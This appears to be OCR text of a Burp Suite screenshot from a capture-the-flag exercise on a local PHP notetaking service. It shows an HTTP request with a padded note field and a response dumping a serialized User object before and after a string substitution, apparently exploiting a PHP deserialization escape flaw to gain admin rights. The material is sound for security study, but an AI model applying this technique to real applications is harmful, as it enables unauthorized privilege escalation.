 Register × Login × Index × GetNote × AddNote × EditNote × getFlag × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.183.128:8000 ?
Request
Raw Params Headers Hex
1 POST /?action=readnote&id=1 HTTP/1.1
2 Host: 192.168.183.128:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.183.128:8000/?action=readnote&id=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 739
10 Connection: close
11 Cookie: PHPSESSID=c9a7knkqbe04gmik9e8e0hv4lr
12 Upgrade-Insecure-Requests: 1
13
14 content=
shitshitshitshitshitshitshitshitshitshitshitshitshitshit
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
11 index current user unser object(User)#1 (4) {
12 ["Name"]=>
13 string(5) "0x539"
14 ["Notes"]=>
15 array(1) {
16 [0]=>
17 string(4) "test"
18 }
19 ["Password"]=>
20 string(64) "d74ff0ee8da3b9806b18c877dbf29bbde50b5bd8e4dad7a3a725000feb82e8f1"
21 ["IsAdmin"]=>
22 bool(false)
23 }
24 update note (readnote)
25 update save Cur
26 util saveCur replace curses
27 before: O:4:"User":4:{s:4:"Name";s:5:"0x539";s:5:"Notes";a:1:{i:0;s:4:"test";}s:8:"Password";s:64:"d74ff
28 after: O:4:"User":4:{s:4:"Name";s:5:"0x539";s:5:"Notes";a:1:{i:0;s:707:"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
29 <title>
Temporary Notetaking Service>
</title>
30 <style>
31 html,body{
32 margin:0px;
33 padding:0px;
34 }
35 </style>
36 <meta charset="utf-8">
37 <meta name="viewport" content="width=device-width, initial-scale=1">
38 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
39 <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
40 <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js">
? ← → Search... 0 matches \n Pretty